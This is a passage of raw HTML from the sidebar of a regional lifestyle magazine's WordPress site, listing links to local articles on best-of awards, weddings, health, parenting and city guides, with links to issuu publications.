								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/06/seafood-is-served/" title="Seafood is Served">
										Seafood is Served									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/11/norway-europes-most-unspoiled-country-offers-rich-history-unparalleled-vistas/" title="Norway: Europe&#039;s Most Unspoiled Country Offers Rich History &amp; Unparalleled Vistas">
										Norway: Europe&#039;s Most Unspoiled Country Offers Rich History &amp; Unparalleled Vistas									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/" title="Wonder Women of San Joaquin">
										Wonder Women of San Joaquin									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/from-italy-to-lodi-the-rich-history-of-peirano-estate-vineyards/" title="From Italy to Lodi: The Rich History of Peirano Estate Vineyards">
										From Italy to Lodi: The Rich History of Peirano Estate Vineyards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/10/larger-than-life-kind-of-love/" title="Larger Than Life Kind of Love">
										Larger Than Life Kind of Love									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/07/for-the-love-of-metal/" title="For the Love of Metal">
										For the Love of Metal									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
    </div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
